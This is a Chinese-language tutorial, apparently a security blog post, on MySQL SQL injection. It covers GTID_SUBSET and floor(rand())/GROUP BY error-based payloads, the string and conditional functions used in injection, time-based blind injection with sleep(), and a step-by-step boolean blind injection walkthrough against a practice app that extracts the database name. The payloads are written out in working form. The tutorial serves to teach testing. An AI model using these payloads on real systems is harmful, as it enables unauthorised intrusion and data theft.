在数据库中,一个“事务”是一组一个或多个数据库操作,这些操作被视为一个单一的工作单位。这些操作要么全部完成(提交),要么全部不完成(回滚),以保持数据库的一致性。
比如,假设你在网上银行转账。这通常涉及至少两个操作:
- 从你的账户扣钱。
- 把钱加到收款人账户。
这两个操作要么都成功,要么都失败。如果中间出了问题(比如电脑突然断电了),数据库会取消已完成的操作,好像什么都没发生一样。这就是一个事务。
事务通常有以下四个重要的属性,通常被称为 ACID:
- 原子性(Atomicity): 事务里的所有操作要么全部完成,要么全部不做。
- 一致性(Consistency): 事务必须使数据库从一个一致状态转到另一个一致状态。
- 隔离性(Isolation): 并发执行的事务彼此不能干扰。
- 持久性(Durability): 一旦事务被提交,其结果就是永久的,即使发生系统崩溃也不会丢失。
而GTID就是用来表示这些事务的一种标识符,用于唯一标识一个特定的事务。每当一个新的事务开始并最终提交时,它都会被赋予一个独一无二的 GTID。这样做的目的是为了能够精确地追踪每一个事务,特别是在涉及到数据库复制或分布式数据库系统的场景中。
简单来说,GTID 就是一个事务的唯一标识符。
一个GTID子集是一个GTID集合,其中的每一个GTID都出现在另一个“父集”GTID集合中。简单地说,如果有两个GTID集合 A 和 B,我们可以说 A 是 B 的子集,当且仅当 A 中的所有GTID都在 B 中。
而GTID_SUBSET()就是用于判断一个全局事务标识符(GTID)集合是否是另一个 GTID 集合的子集。这个函数通常用于复制或高可用性设置中,以确保数据的一致性。
函数的基本语法是这样的:
GTID_SUBSET(subset_gtid_set, super_gtid_set);
subset_gtid_set: 要检查的 GTID 子集。super_gtid_set: 父集 GTID 集合。
如果 subset_gtid_set 是 super_gtid_set 的子集,函数返回 1(真),否则返回 0(假)。
示例:
SELECT GTID_SUBSET('3E11FA47-71CA-11E1-9E33-C80AA9429562:1-5',
'3E11FA47-71CA-11E1-9E33-C80AA9429562:1-10');
在这个例子中,
A 3E11FA47-71CA-11E1-9E33-C80AA9429562 是一个 UUID,它标识了产生该 GTID 的服务器。:1-5 表示这个集合包含从事务 1 到事务 5 的 GTID。
B 3E11FA47-71CA-11E1-9E33-C80AA9429562是一个 UUID,它标识了产生该 GTID 的服务器。:1-10 表示这个集合包含从事务 1 到事务 10 的 GTID。
A 是 B 的子集,因为A集合中的所有GTID(事务1到5)都在B集合(事务1到10)中。
我们理解了这个函数后,再来看看这个函数的是如何报错的。
-
在这个
GTID_SUBSET函数的中两个参数,他的报错是因为提供的参数不是有效的 GTID 集合格式。报错后还会回显参数信息。 -
当参数1为
user(),参数2为 一个任意值时,它会直接把本地用户的信息报错回显出来。SELECT GTID_SUBSET(user(),1);
注入EXP
floor() 、rand()、GROUP BY floor()报错
还有几个常用的截取函数:

FLOOR() 函数在 SQL 和许多其他编程语言中都有,它用于向下取整,即取小于或等于给定数值的最大整数。换句话说,FLOOR() 函数会把一个浮点数或者其他类型的数值“向下”舍入到最接近的整数。
例如:
FLOOR(1.75)返回1FLOOR(-1.75)返回-2
在 SQL 中,它通常这样使用:
SELECT FLOOR(column_name) FROM table_name;
或者:
SELECT FLOOR(1.75) as floor_result;
这会返回 1 作为 floor_result。
rand函数在大多数编程语言中都是随机函数,它用于生产一个随机数,RAND() 函数可以用于生成一个在0到1之间的随机小数,或者在指定范围内生成随机整数。以下是 RAND() 函数的一些常见用法:
-
生成随机小数:
SELECT RAND(); -- 生成一个在0到1之间的随机小数这将返回一个0到1之间的随机小数,例如0.123456。

-
生成指定范围内的随机整数:

SELECT FLOOR(RAND() * (max - min + 1)) + min; -- 生成在[min, max]范围内的随机整数你可以将
min和max替换为你希望的整数范围的最小值和最大值。例如,如果要生成1到100之间的随机整数:SELECT FLOOR(RAND() * (100 - 1 + 1)) + 1;这将返回1到100之间的随机整数。
-
生成随机排序的结果:
你可以在
ORDER BY子句中使用RAND()来生成随机排序的结果。例如:select id from users order by rand();这将返回表中的所有行,并以随机顺序排列它们。

RAND() 函数在MySQL中用于生成伪随机数,它的结果在每次查询时都可能不同,但如果需要更高质量的随机数,可以考虑使用 RAND() 的种子版本 RAND(seed),其中 seed 是一个整数种子,可以用于初始化随机数生成器,以确保不同的随机数序列。
GROUP BY 是一个SQL查询中常用的子句,用于将结果集按照一个或多个列的值进行分组。
它与 floor()、rand()组合起来就可以构成以一个报错SQL注入
原理:
将rand()函数作为参数放进floor()函数中,并乘以2.
SELECT floor(rand()*2)
这样他就会生成一个随机数,并且这个随机数只有两个数字,分别是0,和1.

那么这个 0和1 都又什么用处呢?这个就要搭配GROUP BY语句和rand()函数的特性来说了。
rand()具有一个“抢占”特性,当你在 GROUP BY 语句中使用 RAND() 时,分组是根据生成的随机数进行的。如果两次调用 RAND() 生成的随机数相同,那么它们将被归为同一组。这可能会导致所谓的 “抢占”,即后生成的随机数覆盖了先生成的随机数的分组。
那么这个特性有什么用呢?我们来做一个POC测试以下:
SELECT COUNT(*),floor(RAND(0)*2) as x from users GROUP BY x

如果它是一条正常的 GROUP BY语句,它会根据 floor函数生成的值来进行分组,结果应该是值为0的数据有多少个,值为1的数据有多少个,那么这个floor函数就可以算是一个主键。但是因为RAND()函数的“抢占”特性,在GROUP BY 第三次进行分组时,本来应该是0的分组,通过“抢占”的特性,又强行把该值改为了1,那么就造成在这张临时表中,存在了两个一样的主键,Mysql就报一个主键重复错误,并把这个所谓的”主键“也回显在报错信息中,在构造好EXP后,敏感信息也会随着主键而暴露。例如:
SELECT COUNT(*),concat(user(),floor(RAND(0)*2)) as x from users GROUP BY x

但是这条报错注入,也是有条件限制的,它必须要保证查询的表必须大于三条数据以上,才能成功触发。
注入EXP
and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
截断函数
在sql注入中,往往会用到截取字符串的问题,例如不回显的情况下进行的注入,也成为盲注,这种情况下往往需要一个一个字符的去猜解,过程中需要用到截取字符串
left()
LEFT()函数用于从一个字符串字段中获取其左侧的一定数量的字符。
这个函数通常接受两个参数:
- 第一个是列名或字符串常量,
- 第二个是你想要提取的字符数量。
例如:
SELECT COUNT(*),concat(left(user(),1),floor(RAND(0)*2)) as x from users GROUP BY x

这里截取到了user()的第一个左边第一个字符,但是为什么多了一个1呢?多出来这个1就是floor(rand(0)*2) 的值,他们通过concat()函数进行了拼接。
right()
right()函数和left()函数一样,不过它是用于字符串右侧字符的数量
SELECT COUNT(*),concat(right(user(),1),floor(RAND(0)*2)) as x from users GROUP BY x;

mid()
MID() 函数用于从一个字符串中提取子字符串。
这个函数接受三个参数:
- 第一个参数:要从中提取的字符串 string
- 第二个参数:开始位置 start
- 第三个参数:以及子字符串的长度 length
MID(string, start, length)
举个例子
SELECT COUNT(*), concat(MID('Hello', 1, 1), floor(RAND(0)*2)) as x FROM users GROUP BY x;

substr()
SUBSTR()函数和MID()函数作用类似,都是用来从一个字符串中提取一个子字符串。SUBSTR()函数接受两个或三个参数:
- 第一个参数:是原始字符串。 string
- 第二个参数:是开始位置(从1开始计数)。
- 第三个参数:(可选)是要提取的字符数。
SUBSTR(string, start_position, length)
举个例子:
SELECT COUNT(*), CONCAT(SUBSTR('Hello', 1, 5), FLOOR(RAND(0)*2)) AS x FROM users GROUP BY x;

substring()
SUBSTRING() 是一种字符串函数,用于从一个字符串中提取子字符串。它通常用于 SQL 查询中,用于操作和提取文本数据。SUBSTRING() 函数的语法通常如下:
SUBSTRING(str, start, length)
- 第一个参数 str:要从中提取子字符串的原始字符串。
- 第二个参数 start:子字符串的起始位置(索引),从 1 开始计数。
- 第三个参数 length:要提取的子字符串的长度。
SUBSTRING() 函数会返回原始字符串中从 start 位置开始的长度为 length 的子字符串。如果不指定 length,则将提取从 start 位置到原始字符串的末尾的所有字符。
示例:
SELECT SUBSTRING('Hello, World!', 1, 5);
-- 输出:'Hello'
SELECT SUBSTRING('1234567890', 4);
-- 输出:'4567890'
判断函数
在SQL注入中,往往都会遇到页面无明显变化又没有报错信息,在这时候就需要使用判断函数去惊醒深度挖掘了
if()
IF()函数用于返回两个表达式之一,具体取决于一个条件表达式是否为真。
IF(expression, expr_true, expr_false)
- 参数一:表达式
- 参数二:当表达式为真执行的内容
- 参数三:当表达式为假执行的内容
- 如果
expression为真,则返回expr_true。 - 否则返回
expr_false。
举个例子
SELECT IF((SELECT COUNT(*) FROM users WHERE username = 'admin') > 0, 'Exist', 'Not Exist');
这里,如果存在用户名为"admin"的用户,将返回"Exist",否则返回“Not Exist”
它其实更像编程语言的三元运算符,表达式 ?真 :假
它也可以搭配sleep函数来进行时间盲注
select * from users where id=1 and if(substr(user(),1,1)='r',sleep(5),0);

当所查的条件为真的时候,就会延迟5秒显示数据。
case、when 、then、else、end判断 语句
在SQL中,CASE、WHEN、THEN、ELSE 和 END 关键字用于创建条件逻辑,它们具有以下意义:
CASE: 开始一个条件块。这个关键字之后通常跟着一系列的WHEN语句。WHEN: 在CASE语句中定义一个条件。当这个条件为真时,将执行紧随其后的THEN子句。THEN: 在WHEN关键字之后,用于定义当WHEN中的条件为真时执行的操作。ELSE: 在所有WHEN条件都不满足时执行的操作。这是可选的。END: 结束一个CASE块。
这些关键字组合起来,可以构建复杂的条件逻辑。例如:
CASE
WHEN score >= 90 THEN '优秀'
WHEN score >= 75 THEN '良好'
WHEN score >= 60 THEN '合格'
ELSE '不合格'
END as grade
FROM grades;
在这个例子中:
- 当
score >= 90为真,grade将为'优秀' - 当
score >= 75为真,但score < 90,grade将为'良好' - 当
score >= 60为真,但score < 75,grade将为'合格' - 所有其他情况下,
grade将为'不合格'
而在sql注入中,如果if()函数被过滤就可以使用它带替代判断,示例如下:
SELECT * FROM users WHERE id=1 AND
CASE
WHEN substr(user(),1,1)='r' THEN SLEEP(5)
ELSE 0
END;

它同样也实现了,延迟5秒响应的效果。
其他函数
以下这些函数,都是用于辅助SQL盲注而存在。
HEX()
HEX() 函数用于将数字或字符串参数转换为十六进制表示形式。如果传入的是数字,HEX() 将其转换为等价的十六进制数。如果传入的是字符串,HEX() 将每个字符转换为其 ASCII 码的十六进制表示。
数字例子:
SELECT HEX(255); -- 返回 'FF'
字符串例子:
SELECT HEX('ABC'); -- 返回 '414243'

在这里,字符 ‘A’ 的 ASCII 码是 65,其十六进制是 41;字符 ‘B’ 的 ASCII 码是 66,其十六进制是 42;字符 ‘C’ 的 ASCII 码是 67,其十六进制是 43。所以,HEX('ABC') 返回 ‘414243’。
这个函数在某些特定场景下,如数据转换、加密、或者调试等,可能会非常有用。然而,它也可以用于 SQL 注入攻击中的数据编码.
ascii()
在MySQL中,ASCII() 是一个字符串函数,用于返回字符串的第一个字符的ASCII码值。
SELECT ASCII('str');
str是要计算ASCII码值的字符串。

请注意,如果字符串包含多个字符,ASCII() 函数只会考虑第一个字符,并返回其ASCII码值。如果字符串为空,则返回0。

例如,如果您有一个字符串 ‘A’,您可以使用 ASCII() 函数来获取其ASCII码值:
SELECT ASCII('A');
这将返回结果 65,因为大写字母 ‘A’ 在ASCII码表中的值是65。
对于ascii码的记忆可以根据以下方法:
ascii码总共是2^7次方 共128个字符:
数字10位 十进制范围是:48-57 二进制 (0011 后四位都是8421码)
大写字母24位 十进制范围是:65-90 二进制(0100 0001 ~ 0101 1010)
小写字母24位 十进制范围是:97-122 二进制 (0110 0001 ~ 0111 1010)
特殊符号24位 十进制范围是:91-96 122-126
控制通信字符共 32位 十进制范围是: 0-32 和127
知识补充:
8421码,也称为BCD码(Binary Coded Decimal),是一种用二进制表示十进制数字的编码方式。它将每位十进制数字编码成4位二进制数,从而可以有效地表示0到9的所有数字。8421码的名称表示它的权重分配方式:
- 第1位:权重为8
- 第2位:权重为4
- 第3位:权重为2
- 第4位:权重为1
每个十进制数字0到9都可以用4位二进制数的8421码来表示。例如,十进制数字5表示为8421码为0101。以下是0到9的8421码表示:
- 0:0000
- 1:0001
- 2:0010
- 3:0011
- 4:0100
- 5:0101
- 6:0110
- 7:0111
- 8:1000
- 9:1001
length()

length()在很多编程语言中都存在,它的主要功能就是计算字符串的长度,在SQL注入中,我们可以使用该函数,对未知的表明或者字段名获取他们的长度
SELECT LENGTH('Hello');
盲注
以上我们已经了解了,SQL注入的普通形式,接下来开始一些进阶的知识,盲注!
从字面意思里面,盲注应该是一种看不见的注入方式,表现在web网页中,它就是一种做了一定防御机制的web网页,例如:管理员将报错回显禁用、测试时页面无明显变化等等,这使得我们进行测试时难度增加,因为直接的反馈信息非常少,所以盲注通常需要借助更复杂的逻辑或观察更细微的效果来判断是否成功。
布尔值盲注
它是一种通过修改SQL查询语句中的逻 0辑来返回一个布尔值(真或假)来判断是否存在SQL注入。
布尔盲注的核心就是判断,它适用于无报错信息、无明显变化的注入测试,
通过永真和永假 两种条件去测试 页面变化,当任意一种逻辑引起页面发生变化,都有可能是存在SQL注入。
基本流程
测试页面是否存在注入漏洞

尝试加上单引号来观察页面,由返回查询不到用户,如果是字符型注入此时应该就要开始报错,但是没有明显回显,这里就体现了盲注的特点。

输入一个真实的值,查看页面反应。
页面回显了查询结果,

在真实结果后添加单引号,此时数据库语句应该为
SELECT * FROM table_name WHERE id ='vince''
多了一个单引号数据库应该会报错

页面返回username不存在,但未报错,还是无法确定是否存在注入漏洞,继续完成POC,对语句进行闭合
在单引号后添加一个注释符,闭合语句,查看页面是否能显示vince数据,显示既存在漏洞,不显示则可能做了更严格的验证过滤。
添加注释后的语句原型如下:
SELECT * FROM table_name WHERE id ='vince'-- '

达到预期效果,回显vince数据,既存在SQL注入漏洞,进入下一步爆破,
爆破数据库名长度
由于不能直接看到查询和报错信息,使用lenght()、database()函数来获取数据库名的长度,再用逻辑运算符来猜测数据库名的长度。
vince'+and+(length(database())<10)--+

此处使用的永真表达式的变形
vince '是用于闭合前段语句,Vince是一个真实数据,所以在查询时它返回true为真and是逻辑运算符还有一种特殊符号为&&,代表与是用来连接两个逻辑判断表达式,当前段表达式和后端表达式都为true,它就返回True既代表为真(length(database())<10)它是一个逻辑判断表达式,它是之前所讲的永真表达式1=1的变形,database()函数会返回真正使用数据库的名称,length()则返回了这个数据库的名称,使用小于符号来判断该数据库名是否少于10,如果小于10则返回True真,负责它表达为假。- 主要目的就是为了判断数据库名是否小于10,小于10则构成永真条件,数据库返回vimce的正常值
由上图可知,数据库名是小于10的,接下来用=号一个一个来测试,10以内的数字,一直到爆破出数据库名的真实大小。

当测试数据库名等于9时,页面返回用户不存在,此时判断数据库名比9小,继续测试

当测试到7时,页面正常回显了vince的信息,此时就可以肯定,数据库名的长度就是7,得到这个值就可以继续爆破数据的名字。
爆破数据库名
到了这一步,如果是纯手动测试,那将会是非常繁琐,因为我们需要使用永真条件不断去判断,比较耗时耗力。也可以选择自动化的工具来进行测试,例如sqlmap、burp suite,可以为我们节省大量时间。
在爆破之间,先说说需要需要借助使用的函数,分别为ASCII()转码函数、substr()截断函数。
思路:
-
我们需要去截断函数去截断数据库名的一个字符
-
再用ASCII()转码函数,将它转换为十进制的ascii码
-
在算术运算去判断爆破这个ascii码对应什么字符,
其实这就是一个猜数字的小游戏,推荐使用二分法从中间分开,开始阶段使用 大于 小于 符号 去判断大概数字,当接近数字时,使用等于号 判断具体的数值,找到对应的数值,通过ascii码表还原出真实的字符
ASCII码表
| ASCII值 | 控制字符 | ASCII值 | 控制字符 | ASCII值 | 控制字符 | ASCII值 | 控制字符 |
|---|---|---|---|---|---|---|---|
| 0 | NUL | 32 | (space) | 64 | @ | 96 | 、 |
| 1 | SOH | 33 | ! | 65 | A | 97 | a |
| 2 | STX | 34 | ” | 66 | B | 98 | b |
| 3 | ETX | 35 | # | 67 | C | 99 | c |
| 4 | EOT | 36 | $ | 68 | D | 100 | d |
| 5 | ENQ | 37 | % | 69 | E | 101 | e |
| 6 | ACK | 38 | & | 70 | F | 102 | f |
| 7 | BEL | 39 | ’ | 71 | G | 103 | g |
| 8 | BS | 40 | ( | 72 | H | 104 | h |
| 9 | HT | 41 | ) | 73 | I | 105 | i |
| 10 | LF | 42 | * | 74 | J | 106 | j |
| 11 | VT | 43 | + | 75 | K | 107 | k |
| 12 | FF | 44 | , | 76 | L | 108 | l |
| 13 | CR | 45 | - | 77 | M | 109 | m |
| 14 | SO | 46 | . | 78 | N | 110 | n |
| 15 | SI | 47 | / | 79 | O | 111 | o |
| 16 | DLE | 48 | 0 | 80 | P | 112 | p |
| 17 | DCI | 49 | 1 | 81 | Q | 113 | q |
| 18 | DC2 | 50 | 2 | 82 | R | 114 | r |
| 19 | DC3 | 51 | 3 | 83 | X | 115 | s |
| 20 | DC4 | 52 | 4 | 84 | T | 116 | t |
| 21 | NAK | 53 | 5 | 85 | U | 117 | u |
| 22 | SYN | 54 | 6 | 86 | V | 118 | v |
| 23 | TB | 55 | 7 | 87 | W | 119 | w |
| 24 | CAN | 56 | 8 | 88 | X | 120 | x |
| 25 | EM | 57 | 9 | 89 | Y | 121 | y |
| 26 | SUB | 58 | : | 90 | Z | 122 | z |
| 27 | ESC | 59 | ; | 91 | [ | 123 | { |
| 28 | FS | 60 | < | 92 | \ | 124 | | |
| 29 | GS | 61 | = | 93 | ] | 125 | } |
| 30 | RS | 62 | > | 94 | ^ | 126 | ~ |
| 31 | US | 63 | ? | 95 | — | 127 | DEL |
POC如下:
vince' and ascii(substr(database(),1,1))>100--+

当数值为100时,页面回显正常,数据库的第一个字符要大于100

当数值为110时,页面回显正常,数据库的第一个字符要大于110

当数值120时,页面报错,也就代表右边表达式为假,数据库的第一个字符要小于120,那么数值应该就是110~120之间,可以使用等号继续排查。

当数值等于111时,页面回显用户不存在,继续向数字120方向进行爆破

数值到达112,页面回显正常数据,判断112就对应第一个字符的ascii码。查看ascii码后 112=p
然后继续爆破第二个字符POC如下:
vince' and ascii(substr(database(),2,1))>100--+
只要更改substr()函数中的第二个值就ok,它表示截取目标字符串的第二位。
因为数据库民长度为7,所以总共要爆破7次数值,就可以爆破出数据库的名字,但是他们都是重复的工作,比较费时费力,此时就可以把重复性的任务交给,自动化的工具去执行。
